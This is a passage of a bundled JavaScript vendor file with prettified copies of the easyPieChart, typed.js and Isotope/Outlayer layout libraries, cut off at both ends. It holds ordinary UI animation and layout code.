          (t += e.offsetLeft - ("BODY" != e.tagName ? e.scrollLeft : 0)),
            (n += e.offsetTop - ("BODY" != e.tagName ? e.scrollTop : 0)),
            (e = e.offsetParent);
        return { top: n, left: t };
      };
      t.default = n;
    },
    function (e, t) {
      "use strict";
      Object.defineProperty(t, "__esModule", { value: !0 });
      var n = function (e) {
        return (
          (e = e || document.querySelectorAll("[data-aos]")),
          Array.prototype.map.call(e, function (e) {
            return { node: e };
          })
        );
      };
      t.default = n;
    },
  ]);
});

/*easypiechart.min.js*/
!(function (a, b) {
  "function" == typeof define && define.amd
    ? define(["jquery"], function (a) {
        return b(a);
      })
    : "object" == typeof exports
    ? (module.exports = b(require("jquery")))
    : b(jQuery);
})(this, function (a) {
  var b = function (a, b) {
      var c,
        d = document.createElement("canvas");
      a.appendChild(d),
        "object" == typeof G_vmlCanvasManager &&
          G_vmlCanvasManager.initElement(d);
      var e = d.getContext("2d");
      d.width = d.height = b.size;
      var f = 1;
      window.devicePixelRatio > 1 &&
        ((f = window.devicePixelRatio),
        (d.style.width = d.style.height = [b.size, "px"].join("")),
        (d.width = d.height = b.size * f),
        e.scale(f, f)),
        e.translate(b.size / 2, b.size / 2),
        e.rotate((-0.5 + b.rotate / 180) * Math.PI);
      var g = (b.size - b.lineWidth) / 2;
      b.scaleColor && b.scaleLength && (g -= b.scaleLength + 2),
        (Date.now =
          Date.now ||
          function () {
            return +new Date();
          });
      var h = function (a, b, c) {
          c = Math.min(Math.max(-1, c || 0), 1);
          var d = 0 >= c ? !0 : !1;
          e.beginPath(),
            e.arc(0, 0, g, 0, 2 * Math.PI * c, d),
            (e.strokeStyle = a),
            (e.lineWidth = b),
            e.stroke();
        },
        i = function () {
          var a, c;
          (e.lineWidth = 1), (e.fillStyle = b.scaleColor), e.save();
          for (var d = 24; d > 0; --d)
            d % 6 === 0
              ? ((c = b.scaleLength), (a = 0))
              : ((c = 0.6 * b.scaleLength), (a = b.scaleLength - c)),
              e.fillRect(-b.size / 2 + a, 0, c, 1),
              e.rotate(Math.PI / 12);
          e.restore();
        },
        j = (function () {
          return (
            window.requestAnimationFrame ||
            window.webkitRequestAnimationFrame ||
            window.mozRequestAnimationFrame ||
            function (a) {
              window.setTimeout(a, 1e3 / 60);
            }
          );
        })(),
        k = function () {
          b.scaleColor && i(),
            b.trackColor && h(b.trackColor, b.trackWidth || b.lineWidth, 1);
        };
      (this.getCanvas = function () {
        return d;
      }),
        (this.getCtx = function () {
          return e;
        }),
        (this.clear = function () {
          e.clearRect(b.size / -2, b.size / -2, b.size, b.size);
        }),
        (this.draw = function (a) {
          b.scaleColor || b.trackColor
            ? e.getImageData && e.putImageData
              ? c
                ? e.putImageData(c, 0, 0)
                : (k(), (c = e.getImageData(0, 0, b.size * f, b.size * f)))
              : (this.clear(), k())
            : this.clear(),
            (e.lineCap = b.lineCap);
          var d;
          (d = "function" == typeof b.barColor ? b.barColor(a) : b.barColor),
            h(d, b.lineWidth, a / 100);
        }.bind(this)),
        (this.animate = function (a, c) {
          var d = Date.now();
          b.onStart(a, c);
          var e = function () {
            var f = Math.min(Date.now() - d, b.animate.duration),
              g = b.easing(this, f, a, c - a, b.animate.duration);
            this.draw(g),
              b.onStep(a, c, g),
              f >= b.animate.duration ? b.onStop(a, c) : j(e);
          }.bind(this);
          j(e);
        }.bind(this));
    },
    c = function (a, c) {
      var d = {
        barColor: "#ef1e25",
        trackColor: "#f9f9f9",
        scaleColor: "#dfe0e0",
        scaleLength: 5,
        lineCap: "round",
        lineWidth: 3,
        trackWidth: void 0,
        size: 110,
        rotate: 0,
        animate: { duration: 1e3, enabled: !0 },
        easing: function (a, b, c, d, e) {
          return (
            (b /= e / 2),
            1 > b ? (d / 2) * b * b + c : (-d / 2) * (--b * (b - 2) - 1) + c
          );
        },
        onStart: function (a, b) {},
        onStep: function (a, b, c) {},
        onStop: function (a, b) {},
      };
      if ("undefined" != typeof b) d.renderer = b;
      else {
        if ("undefined" == typeof SVGRenderer)
          throw new Error("Please load either the SVG- or the CanvasRenderer");
        d.renderer = SVGRenderer;
      }
      var e = {},
        f = 0,
        g = function () {
          (this.el = a), (this.options = e);
          for (var b in d)
            d.hasOwnProperty(b) &&
              ((e[b] = c && "undefined" != typeof c[b] ? c[b] : d[b]),
              "function" == typeof e[b] && (e[b] = e[b].bind(this)));
          "string" == typeof e.easing &&
          "undefined" != typeof jQuery &&
          jQuery.isFunction(jQuery.easing[e.easing])
            ? (e.easing = jQuery.easing[e.easing])
            : (e.easing = d.easing),
            "number" == typeof e.animate &&
              (e.animate = { duration: e.animate, enabled: !0 }),
            "boolean" != typeof e.animate ||
              e.animate ||
              (e.animate = { duration: 1e3, enabled: e.animate }),
            (this.renderer = new e.renderer(a, e)),
            this.renderer.draw(f),
            a.dataset && a.dataset.percent
              ? this.update(parseFloat(a.dataset.percent))
              : a.getAttribute &&
                a.getAttribute("data-percent") &&
                this.update(parseFloat(a.getAttribute("data-percent")));
        }.bind(this);
      (this.update = function (a) {
        return (
          (a = parseFloat(a)),
          e.animate.enabled
            ? this.renderer.animate(f, a)
            : this.renderer.draw(a),
          (f = a),
          this
        );
      }.bind(this)),
        (this.disableAnimation = function () {
          return (e.animate.enabled = !1), this;
        }),
        (this.enableAnimation = function () {
          return (e.animate.enabled = !0), this;
        }),
        g();
    };
  a.fn.easyPieChart = function (b) {
    return this.each(function () {
      var d;
      a.data(this, "easyPieChart") ||
        ((d = a.extend({}, b, a(this).data())),
        a.data(this, "easyPieChart", new c(this, d)));
    });
  };
});

/*typed.min.js*/
!(function (t) {
  "use strict";
  var s = function (s, e) {
    (this.el = t(s)),
      (this.options = t.extend({}, t.fn.typed.defaults, e)),
      (this.isInput = this.el.is("input")),
      (this.attr = this.options.attr),
      (this.showCursor = this.isInput ? !1 : this.options.showCursor),
      (this.elContent = this.attr ? this.el.attr(this.attr) : this.el.text()),
      (this.contentType = this.options.contentType),
      (this.typeSpeed = this.options.typeSpeed),
      (this.startDelay = this.options.startDelay),
      (this.backSpeed = this.options.backSpeed),
      (this.backDelay = this.options.backDelay),
      (this.stringsElement = this.options.stringsElement),
      (this.strings = this.options.strings),
      (this.strPos = 0),
      (this.arrayPos = 0),
      (this.stopNum = 0),
      (this.loop = this.options.loop),
      (this.loopCount = this.options.loopCount),
      (this.curLoop = 0),
      (this.stop = !1),
      (this.cursorChar = this.options.cursorChar),
      (this.shuffle = this.options.shuffle),
      (this.sequence = []),
      this.build();
  };
  (s.prototype = {
    constructor: s,
    init: function () {
      var t = this;
      t.timeout = setTimeout(function () {
        for (var s = 0; s < t.strings.length; ++s) t.sequence[s] = s;
        t.shuffle && (t.sequence = t.shuffleArray(t.sequence)),
          t.typewrite(t.strings[t.sequence[t.arrayPos]], t.strPos);
      }, t.startDelay);
    },
    build: function () {
      var s = this;
      if (
        (this.showCursor === !0 &&
          ((this.cursor = t(
            '<span class="typed-cursor">' + this.cursorChar + "</span>"
          )),
          this.el.after(this.cursor)),
        this.stringsElement)
      ) {
        (this.strings = []),
          this.stringsElement.hide(),
          console.log(this.stringsElement.children());
        var e = this.stringsElement.children();
        t.each(e, function (e, i) {
          s.strings.push(t(i).html());
        });
      }
      this.init();
    },
    typewrite: function (t, s) {
      if (this.stop !== !0) {
        var e = Math.round(70 * Math.random()) + this.typeSpeed,
          i = this;
        i.timeout = setTimeout(function () {
          var e = 0,
            r = t.substr(s);
          if ("^" === r.charAt(0)) {
            var o = 1;
            /^\^\d+/.test(r) &&
              ((r = /\d+/.exec(r)[0]), (o += r.length), (e = parseInt(r))),
              (t = t.substring(0, s) + t.substring(s + o));
          }
          if ("html" === i.contentType) {
            var n = t.substr(s).charAt(0);
            if ("<" === n || "&" === n) {
              var a = "",
                h = "";
              for (
                h = "<" === n ? ">" : ";";
                t.substr(s + 1).charAt(0) !== h &&
                ((a += t.substr(s).charAt(0)), s++, !(s + 1 > t.length));

              );
              s++, (a += h);
            }
          }
          i.timeout = setTimeout(function () {
            if (s === t.length) {
              if (
                (i.options.onStringTyped(i.arrayPos),
                i.arrayPos === i.strings.length - 1 &&
                  (i.options.callback(),
                  i.curLoop++,
                  i.loop === !1 || i.curLoop === i.loopCount))
              )
                return;
              i.timeout = setTimeout(function () {
                i.backspace(t, s);
              }, i.backDelay);
            } else {
              0 === s && i.options.preStringTyped(i.arrayPos);
              var e = t.substr(0, s + 1);
              i.attr
                ? i.el.attr(i.attr, e)
                : i.isInput
                ? i.el.val(e)
                : "html" === i.contentType
                ? i.el.html(e)
                : i.el.text(e),
                s++,
                i.typewrite(t, s);
            }
          }, e);
        }, e);
      }
    },
    backspace: function (t, s) {
      if (this.stop !== !0) {
        var e = Math.round(70 * Math.random()) + this.backSpeed,
          i = this;
        i.timeout = setTimeout(function () {
          if ("html" === i.contentType && ">" === t.substr(s).charAt(0)) {
            for (
              var e = "";
              "<" !== t.substr(s - 1).charAt(0) &&
              ((e -= t.substr(s).charAt(0)), s--, !(0 > s));

            );
            s--, (e += "<");
          }
          var r = t.substr(0, s);
          i.attr
            ? i.el.attr(i.attr, r)
            : i.isInput
            ? i.el.val(r)
            : "html" === i.contentType
            ? i.el.html(r)
            : i.el.text(r),
            s > i.stopNum
              ? (s--, i.backspace(t, s))
              : s <= i.stopNum &&
                (i.arrayPos++,
                i.arrayPos === i.strings.length
                  ? ((i.arrayPos = 0),
                    i.shuffle && (i.sequence = i.shuffleArray(i.sequence)),
                    i.init())
                  : i.typewrite(i.strings[i.sequence[i.arrayPos]], s));
        }, e);
      }
    },
    shuffleArray: function (t) {
      var s,
        e,
        i = t.length;
      if (i)
        for (; --i; )
          (e = Math.floor(Math.random() * (i + 1))),
            (s = t[e]),
            (t[e] = t[i]),
            (t[i] = s);
      return t;
    },
    reset: function () {
      var t = this;
      clearInterval(t.timeout);
      this.el.attr("id");
      this.el.empty(),
        "undefined" != typeof this.cursor && this.cursor.remove(),
        (this.strPos = 0),
        (this.arrayPos = 0),
        (this.curLoop = 0),
        this.options.resetCallback();
    },
  }),
    (t.fn.typed = function (e) {
      return this.each(function () {
        var i = t(this),
          r = i.data("typed"),
          o = "object" == typeof e && e;
        r && r.reset(),
          i.data("typed", (r = new s(this, o))),
          "string" == typeof e && r[e]();
      });
    }),
    (t.fn.typed.defaults = {
      strings: [
        "These are the default values...",
        "You know what you should do?",
        "Use your own!",
        "Have a great day!",
      ],
      stringsElement: null,
      typeSpeed: 0,
      startDelay: 0,
      backSpeed: 0,
      shuffle: !1,
      backDelay: 500,
      loop: !1,
      loopCount: !1,
      showCursor: !0,
      cursorChar: "|",
      attr: null,
      contentType: "html",
      callback: function () {},
      preStringTyped: function () {},
      onStringTyped: function () {},
      resetCallback: function () {},
    });
})(window.jQuery);

/*isotope.min.js*/
!(function (t, e) {
  "use strict";
  "function" == typeof define && define.amd
    ? define("jquery-bridget/jquery-bridget", ["jquery"], function (i) {
        e(t, i);
      })
    : "object" == typeof module && module.exports
    ? (module.exports = e(t, require("jquery")))
    : (t.jQueryBridget = e(t, t.jQuery));
})(window, function (t, e) {
  "use strict";
  function i(i, s, a) {
    function u(t, e, n) {
      var o,
        s = "$()." + i + '("' + e + '")';
      return (
        t.each(function (t, u) {
          var h = a.data(u, i);
          if (!h)
            return void r(
              i + " not initialized. Cannot call methods, i.e. " + s
            );
          var d = h[e];
          if (!d || "_" == e.charAt(0))
            return void r(s + " is not a valid method");
          var l = d.apply(h, n);
          o = void 0 === o ? l : o;
        }),
        void 0 !== o ? o : t
      );
    }
    function h(t, e) {
      t.each(function (t, n) {
        var o = a.data(n, i);
        o ? (o.option(e), o._init()) : ((o = new s(n, e)), a.data(n, i, o));
      });
    }
    (a = a || e || t.jQuery),
      a &&
        (s.prototype.option ||
          (s.prototype.option = function (t) {
            a.isPlainObject(t) &&
              (this.options = a.extend(!0, this.options, t));
          }),
        (a.fn[i] = function (t) {
          if ("string" == typeof t) {
            var e = o.call(arguments, 1);
            return u(this, t, e);
          }
          return h(this, t), this;
        }),
        n(a));
  }
  function n(t) {
    !t || (t && t.bridget) || (t.bridget = i);
  }
  var o = Array.prototype.slice,
    s = t.console,
    r =
      "undefined" == typeof s
        ? function () {}
        : function (t) {
            s.error(t);
          };
  return n(e || t.jQuery), i;
}),
  (function (t, e) {
    "function" == typeof define && define.amd
      ? define("ev-emitter/ev-emitter", e)
      : "object" == typeof module && module.exports
      ? (module.exports = e())
      : (t.EvEmitter = e());
  })("undefined" != typeof window ? window : this, function () {
    function t() {}
    var e = t.prototype;
    return (
      (e.on = function (t, e) {
        if (t && e) {
          var i = (this._events = this._events || {}),
            n = (i[t] = i[t] || []);
          return -1 == n.indexOf(e) && n.push(e), this;
        }
      }),
      (e.once = function (t, e) {
        if (t && e) {
          this.on(t, e);
          var i = (this._onceEvents = this._onceEvents || {}),
            n = (i[t] = i[t] || {});
          return (n[e] = !0), this;
        }
      }),
      (e.off = function (t, e) {
        var i = this._events && this._events[t];
        if (i && i.length) {
          var n = i.indexOf(e);
          return -1 != n && i.splice(n, 1), this;
        }
      }),
      (e.emitEvent = function (t, e) {
        var i = this._events && this._events[t];
        if (i && i.length) {
          var n = 0,
            o = i[n];
          e = e || [];
          for (var s = this._onceEvents && this._onceEvents[t]; o; ) {
            var r = s && s[o];
            r && (this.off(t, o), delete s[o]),
              o.apply(this, e),
              (n += r ? 0 : 1),
              (o = i[n]);
          }
          return this;
        }
      }),
      t
    );
  }),
  (function (t, e) {
    "use strict";
    "function" == typeof define && define.amd
      ? define("get-size/get-size", [], function () {
          return e();
        })
      : "object" == typeof module && module.exports
      ? (module.exports = e())
      : (t.getSize = e());
  })(window, function () {
    "use strict";
    function t(t) {
      var e = parseFloat(t),
        i = -1 == t.indexOf("%") && !isNaN(e);
      return i && e;
    }
    function e() {}
    function i() {
      for (
        var t = {
            width: 0,
            height: 0,
            innerWidth: 0,
            innerHeight: 0,
            outerWidth: 0,
            outerHeight: 0,
          },
          e = 0;
        h > e;
        e++
      ) {
        var i = u[e];
        t[i] = 0;
      }
      return t;
    }
    function n(t) {
      var e = getComputedStyle(t);
      return (
        e ||
          a(
            "Style returned " +
              e +
              ". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"
          ),
        e
      );
    }
    function o() {
      if (!d) {
        d = !0;
        var e = document.createElement("div");
        (e.style.width = "200px"),
          (e.style.padding = "1px 2px 3px 4px"),
          (e.style.borderStyle = "solid"),
          (e.style.borderWidth = "1px 2px 3px 4px"),
          (e.style.boxSizing = "border-box");
        var i = document.body || document.documentElement;
        i.appendChild(e);
        var o = n(e);
        (s.isBoxSizeOuter = r = 200 == t(o.width)), i.removeChild(e);
      }
    }
    function s(e) {
      if (
        (o(),
        "string" == typeof e && (e = document.querySelector(e)),
        e && "object" == typeof e && e.nodeType)
      ) {
        var s = n(e);
        if ("none" == s.display) return i();
        var a = {};
        (a.width = e.offsetWidth), (a.height = e.offsetHeight);
        for (
          var d = (a.isBorderBox = "border-box" == s.boxSizing), l = 0;
          h > l;
          l++
        ) {
          var f = u[l],
            c = s[f],
            m = parseFloat(c);
          a[f] = isNaN(m) ? 0 : m;
        }
        var p = a.paddingLeft + a.paddingRight,
          y = a.paddingTop + a.paddingBottom,
          g = a.marginLeft + a.marginRight,
          v = a.marginTop + a.marginBottom,
          _ = a.borderLeftWidth + a.borderRightWidth,
          I = a.borderTopWidth + a.borderBottomWidth,
          z = d && r,
          x = t(s.width);
        x !== !1 && (a.width = x + (z ? 0 : p + _));
        var S = t(s.height);
        return (
          S !== !1 && (a.height = S + (z ? 0 : y + I)),
          (a.innerWidth = a.width - (p + _)),
          (a.innerHeight = a.height - (y + I)),
          (a.outerWidth = a.width + g),
          (a.outerHeight = a.height + v),
          a
        );
      }
    }
    var r,
      a =
        "undefined" == typeof console
          ? e
          : function (t) {
              console.error(t);
            },
      u = [
        "paddingLeft",
        "paddingRight",
        "paddingTop",
        "paddingBottom",
        "marginLeft",
        "marginRight",
        "marginTop",
        "marginBottom",
        "borderLeftWidth",
        "borderRightWidth",
        "borderTopWidth",
        "borderBottomWidth",
      ],
      h = u.length,
      d = !1;
    return s;
  }),
  (function (t, e) {
    "use strict";
    "function" == typeof define && define.amd
      ? define("desandro-matches-selector/matches-selector", e)
      : "object" == typeof module && module.exports
      ? (module.exports = e())
      : (t.matchesSelector = e());
  })(window, function () {
    "use strict";
    var t = (function () {
      var t = Element.prototype;
      if (t.matches) return "matches";
      if (t.matchesSelector) return "matchesSelector";
      for (var e = ["webkit", "moz", "ms", "o"], i = 0; i < e.length; i++) {
        var n = e[i],
          o = n + "MatchesSelector";
        if (t[o]) return o;
      }
    })();
    return function (e, i) {
      return e[t](i);
    };
  }),
  (function (t, e) {
    "function" == typeof define && define.amd
      ? define("fizzy-ui-utils/utils", [
          "desandro-matches-selector/matches-selector",
        ], function (i) {
          return e(t, i);
        })
      : "object" == typeof module && module.exports
      ? (module.exports = e(t, require("desandro-matches-selector")))
      : (t.fizzyUIUtils = e(t, t.matchesSelector));
  })(window, function (t, e) {
    var i = {};
    (i.extend = function (t, e) {
      for (var i in e) t[i] = e[i];
      return t;
    }),
      (i.modulo = function (t, e) {
        return ((t % e) + e) % e;
      }),
      (i.makeArray = function (t) {
        var e = [];
        if (Array.isArray(t)) e = t;
        else if (t && "number" == typeof t.length)
          for (var i = 0; i < t.length; i++) e.push(t[i]);
        else e.push(t);
        return e;
      }),
      (i.removeFrom = function (t, e) {
        var i = t.indexOf(e);
        -1 != i && t.splice(i, 1);
      }),
      (i.getParent = function (t, i) {
        for (; t != document.body; )
          if (((t = t.parentNode), e(t, i))) return t;
      }),
      (i.getQueryElement = function (t) {
        return "string" == typeof t ? document.querySelector(t) : t;
      }),
      (i.handleEvent = function (t) {
        var e = "on" + t.type;
        this[e] && this[e](t);
      }),
      (i.filterFindElements = function (t, n) {
        t = i.makeArray(t);
        var o = [];
        return (
          t.forEach(function (t) {
            if (t instanceof HTMLElement) {
              if (!n) return void o.push(t);
              e(t, n) && o.push(t);
              for (var i = t.querySelectorAll(n), s = 0; s < i.length; s++)
                o.push(i[s]);
            }
          }),
          o
        );
      }),
      (i.debounceMethod = function (t, e, i) {
        var n = t.prototype[e],
          o = e + "Timeout";
        t.prototype[e] = function () {
          var t = this[o];
          t && clearTimeout(t);
          var e = arguments,
            s = this;
          this[o] = setTimeout(function () {
            n.apply(s, e), delete s[o];
          }, i || 100);
        };
      }),
      (i.docReady = function (t) {
        var e = document.readyState;
        "complete" == e || "interactive" == e
          ? t()
          : document.addEventListener("DOMContentLoaded", t);
      }),
      (i.toDashed = function (t) {
        return t
          .replace(/(.)([A-Z])/g, function (t, e, i) {
            return e + "-" + i;
          })
          .toLowerCase();
      });
    var n = t.console;
    return (
      (i.htmlInit = function (e, o) {
        i.docReady(function () {
          var s = i.toDashed(o),
            r = "data-" + s,
            a = document.querySelectorAll("[" + r + "]"),
            u = document.querySelectorAll(".js-" + s),
            h = i.makeArray(a).concat(i.makeArray(u)),
            d = r + "-options",
            l = t.jQuery;
          h.forEach(function (t) {
            var i,
              s = t.getAttribute(r) || t.getAttribute(d);
            try {
              i = s && JSON.parse(s);
            } catch (a) {
              return void (
                n &&
                n.error("Error parsing " + r + " on " + t.className + ": " + a)
              );
            }
            var u = new e(t, i);
            l && l.data(t, o, u);
          });
        });
      }),
      i
    );
  }),
  (function (t, e) {
    "function" == typeof define && define.amd
      ? define("outlayer/item", [
          "ev-emitter/ev-emitter",
          "get-size/get-size",
        ], e)
      : "object" == typeof module && module.exports
      ? (module.exports = e(require("ev-emitter"), require("get-size")))
      : ((t.Outlayer = {}), (t.Outlayer.Item = e(t.EvEmitter, t.getSize)));
  })(window, function (t, e) {
    "use strict";
    function i(t) {
      for (var e in t) return !1;
      return (e = null), !0;
    }
    function n(t, e) {
      t &&
        ((this.element = t),
        (this.layout = e),
        (this.position = { x: 0, y: 0 }),
        this._create());
    }
    function o(t) {
      return t.replace(/([A-Z])/g, function (t) {
        return "-" + t.toLowerCase();
      });
    }
    var s = document.documentElement.style,
      r = "string" == typeof s.transition ? "transition" : "WebkitTransition",
      a = "string" == typeof s.transform ? "transform" : "WebkitTransform",
      u = {
        WebkitTransition: "webkitTransitionEnd",
        transition: "transitionend",
      }[r],
      h = {
        transform: a,
        transition: r,
        transitionDuration: r + "Duration",
        transitionProperty: r + "Property",
        transitionDelay: r + "Delay",
      },
      d = (n.prototype = Object.create(t.prototype));
    (d.constructor = n),
      (d._create = function () {
        (this._transn = { ingProperties: {}, clean: {}, onEnd: {} }),
          this.css({ position: "absolute" });
      }),
      (d.handleEvent = function (t) {
        var e = "on" + t.type;
        this[e] && this[e](t);
      }),
      (d.getSize = function () {
        this.size = e(this.element);
      }),
      (d.css = function (t) {
        var e = this.element.style;
        for (var i in t) {
          var n = h[i] || i;
          e[n] = t[i];
        }
      }),
      (d.getPosition = function () {
        var t = getComputedStyle(this.element),
          e = this.layout._getOption("originLeft"),
          i = this.layout._getOption("originTop"),
          n = t[e ? "left" : "right"],
          o = t[i ? "top" : "bottom"],
          s = this.layout.size,
          r =
            -1 != n.indexOf("%")
              ? (parseFloat(n) / 100) * s.width
              : parseInt(n, 10),
          a =
            -1 != o.indexOf("%")
              ? (parseFloat(o) / 100) * s.height
              : parseInt(o, 10);
        (r = isNaN(r) ? 0 : r),
          (a = isNaN(a) ? 0 : a),
          (r -= e ? s.paddingLeft : s.paddingRight),
          (a -= i ? s.paddingTop : s.paddingBottom),
          (this.position.x = r),
          (this.position.y = a);
      }),
      (d.layoutPosition = function () {
        var t = this.layout.size,
          e = {},
          i = this.layout._getOption("originLeft"),
          n = this.layout._getOption("originTop"),
          o = i ? "paddingLeft" : "paddingRight",
          s = i ? "left" : "right",
          r = i ? "right" : "left",
          a = this.position.x + t[o];
        (e[s] = this.getXValue(a)), (e[r] = "");
        var u = n ? "paddingTop" : "paddingBottom",
          h = n ? "top" : "bottom",
          d = n ? "bottom" : "top",
          l = this.position.y + t[u];
        (e[h] = this.getYValue(l)),
          (e[d] = ""),
          this.css(e),
          this.emitEvent("layout", [this]);
      }),
      (d.getXValue = function (t) {
        var e = this.layout._getOption("horizontal");
        return this.layout.options.percentPosition && !e
          ? (t / this.layout.size.width) * 100 + "%"
          : t + "px";
      }),
      (d.getYValue = function (t) {
        var e = this.layout._getOption("horizontal");
        return this.layout.options.percentPosition && e
          ? (t / this.layout.size.height) * 100 + "%"
          : t + "px";
      }),
      (d._transitionTo = function (t, e) {
        this.getPosition();
        var i = this.position.x,
          n = this.position.y,
          o = parseInt(t, 10),
          s = parseInt(e, 10),
          r = o === this.position.x && s === this.position.y;
        if ((this.setPosition(t, e), r && !this.isTransitioning))
          return void this.layoutPosition();
        var a = t - i,
          u = e - n,
          h = {};
        (h.transform = this.getTranslate(a, u)),
          this.transition({
            to: h,
            onTransitionEnd: { transform: this.layoutPosition },
            isCleaning: !0,
          });
      }),
      (d.getTranslate = function (t, e) {
        var i = this.layout._getOption("originLeft"),
          n = this.layout._getOption("originTop");
        return (
          (t = i ? t : -t),
          (e = n ? e : -e),
          "translate3d(" + t + "px, " + e + "px, 0)"
        );
      }),
      (d.goTo = function (t, e) {
        this.setPosition(t, e), this.layoutPosition();
      }),
      (d.moveTo = d._transitionTo),
      (d.setPosition = function (t, e) {
        (this.position.x = parseInt(t, 10)),
          (this.position.y = parseInt(e, 10));
      }),
      (d._nonTransition = function (t) {
        this.css(t.to), t.isCleaning && this._removeStyles(t.to);
        for (var e in t.onTransitionEnd) t.onTransitionEnd[e].call(this);
      }),
      (d.transition = function (t) {
        if (!parseFloat(this.layout.options.transitionDuration))
          return void this._nonTransition(t);
        var e = this._transn;
        for (var i in t.onTransitionEnd) e.onEnd[i] = t.onTransitionEnd[i];
        for (i in t.to)
          (e.ingProperties[i] = !0), t.isCleaning && (e.clean[i] = !0);
        if (t.from) {
          this.css(t.from);
          var n = this.element.offsetHeight;
          n = null;
        }
        this.enableTransition(t.to),
          this.css(t.to),
          (this.isTransitioning = !0);
      });
    var l = "opacity," + o(a);
    (d.enableTransition = function () {
      if (!this.isTransitioning) {
        var t = this.layout.options.transitionDuration;
        (t = "number" == typeof t ? t + "ms" : t),
          this.css({
            transitionProperty: l,
            transitionDuration: t,
            transitionDelay: this.staggerDelay || 0,
          }),
          this.element.addEventListener(u, this, !1);
      }
    }),
      (d.onwebkitTransitionEnd = function (t) {
        this.ontransitionend(t);
      }),
      (d.onotransitionend = function (t) {
        this.ontransitionend(t);
      });
    var f = { "-webkit-transform": "transform" };
    (d.ontransitionend = function (t) {
      if (t.target === this.element) {
        var e = this._transn,
          n = f[t.propertyName] || t.propertyName;
        if (
          (delete e.ingProperties[n],
          i(e.ingProperties) && this.disableTransition(),
          n in e.clean &&
            ((this.element.style[t.propertyName] = ""), delete e.clean[n]),
          n in e.onEnd)
        ) {
          var o = e.onEnd[n];
          o.call(this), delete e.onEnd[n];
        }
        this.emitEvent("transitionEnd", [this]);
      }
    }),
      (d.disableTransition = function () {
        this.removeTransitionStyles(),
          this.element.removeEventListener(u, this, !1),
          (this.isTransitioning = !1);
      }),
      (d._removeStyles = function (t) {
        var e = {};
        for (var i in t) e[i] = "";
        this.css(e);
      });
    var c = {
      transitionProperty: "",
      transitionDuration: "",
      transitionDelay: "",
    };
    return (
      (d.removeTransitionStyles = function () {
        this.css(c);
      }),
      (d.stagger = function (t) {
        (t = isNaN(t) ? 0 : t), (this.staggerDelay = t + "ms");
      }),
      (d.removeElem = function () {
        this.element.parentNode.removeChild(this.element),
          this.css({ display: "" }),
          this.emitEvent("remove", [this]);
      }),
      (d.remove = function () {
        return r && parseFloat(this.layout.options.transitionDuration)
          ? (this.once("transitionEnd", function () {
              this.removeElem();
            }),
            void this.hide())
          : void this.removeElem();
      }),
      (d.reveal = function () {
        delete this.isHidden, this.css({ display: "" });
        var t = this.layout.options,
          e = {},
          i = this.getHideRevealTransitionEndProperty("visibleStyle");
        (e[i] = this.onRevealTransitionEnd),
          this.transition({
            from: t.hiddenStyle,
            to: t.visibleStyle,
            isCleaning: !0,
            onTransitionEnd: e,
          });
      }),
      (d.onRevealTransitionEnd = function () {
        this.isHidden || this.emitEvent("reveal");
      }),
      (d.getHideRevealTransitionEndProperty = function (t) {
        var e = this.layout.options[t];
        if (e.opacity) return "opacity";
        for (var i in e) return i;
      }),
      (d.hide = function () {
        (this.isHidden = !0), this.css({ display: "" });
        var t = this.layout.options,
          e = {},
          i = this.getHideRevealTransitionEndProperty("hiddenStyle");
        (e[i] = this.onHideTransitionEnd),
          this.transition({
            from: t.visibleStyle,
            to: t.hiddenStyle,
            isCleaning: !0,
            onTransitionEnd: e,
          });
      }),
      (d.onHideTransitionEnd = function () {
        this.isHidden &&
          (this.css({ display: "none" }), this.emitEvent("hide"));
      }),
      (d.destroy = function () {
        this.css({
          position: "",
          left: "",
          right: "",
          top: "",
          bottom: "",
          transition: "",
          transform: "",
        });
      }),
      n
    );
  }),
  (function (t, e) {
    "use strict";
    "function" == typeof define && define.amd
      ? define("outlayer/outlayer", [
          "ev-emitter/ev-emitter",
          "get-size/get-size",
          "fizzy-ui-utils/utils",
          "./item",
        ], function (i, n, o, s) {
          return e(t, i, n, o, s);
        })
      : "object" == typeof module && module.exports
      ? (module.exports = e(
          t,
          require("ev-emitter"),
          require("get-size"),
          require("fizzy-ui-utils"),
          require("./item")
        ))
      : (t.Outlayer = e(
          t,
          t.EvEmitter,
          t.getSize,
          t.fizzyUIUtils,
          t.Outlayer.Item
        ));
  })(window, function (t, e, i, n, o) {
    "use strict";
    function s(t, e) {
      var i = n.getQueryElement(t);
      if (!i)
        return void (
          u &&
          u.error(
            "Bad element for " + this.constructor.namespace + ": " + (i || t)
          )
        );
      (this.element = i),
        h && (this.$element = h(this.element)),
        (this.options = n.extend({}, this.constructor.defaults)),
        this.option(e);
      var o = ++l;
      (this.element.outlayerGUID = o), (f[o] = this), this._create();
      var s = this._getOption("initLayout");
      s && this.layout();
    }
    function r(t) {
      function e() {
        t.apply(this, arguments);
      }
      return (
        (e.prototype = Object.create(t.prototype)),
        (e.prototype.constructor = e),
        e
      );
    }
    function a(t) {
      if ("number" == typeof t) return t;
      var e = t.match(/(^\d*\.?\d*)(\w*)/),
        i = e && e[1],
        n = e && e[2];
      if (!i.length) return 0;
      i = parseFloat(i);
      var o = m[n] || 1;
      return i * o;
    }
    var u = t.console,
      h = t.jQuery,
      d = function () {},
      l = 0,
      f = {};
    (s.namespace = "outlayer"),
      (s.Item = o),
      (s.defaults = {
        containerStyle: { position: "relative" },
        initLayout: !0,
        originLeft: !0,
        originTop: !0,
        resize: !0,
        resizeContainer: !0,
        transitionDuration: "0.4s",
        hiddenStyle: { opacity: 0, transform: "scale(0.001)" },
        visibleStyle: { opacity: 1, transform: "scale(1)" },
      });
    var c = s.prototype;
    n.extend(c, e.prototype),
      (c.option = function (t) {
        n.extend(this.options, t);
      }),
      (c._getOption = function (t) {
        var e = this.constructor.compatOptions[t];
        return e && void 0 !== this.options[e]
          ? this.options[e]
          : this.options[t];
      }),
      (s.compatOptions = {
        initLayout: "isInitLayout",
        horizontal: "isHorizontal",
        layoutInstant: "isLayoutInstant",
        originLeft: "isOriginLeft",
        originTop: "isOriginTop",
        resize: "isResizeBound",
        resizeContainer: "isResizingContainer",
      }),
      (c._create = function () {
        this.reloadItems(),
          (this.stamps = []),
          this.stamp(this.options.stamp),
          n.extend(this.element.style, this.options.containerStyle);
        var t = this._getOption("resize");
        t && this.bindResize();
      }),
      (c.reloadItems = function () {
        this.items = this._itemize(this.element.children);
      }),
      (c._itemize = function (t) {
        for (
          var e = this._filterFindItemElements(t),
            i = this.constructor.Item,
            n = [],
            o = 0;
          o < e.length;
          o++
        ) {
          var s = e[o],
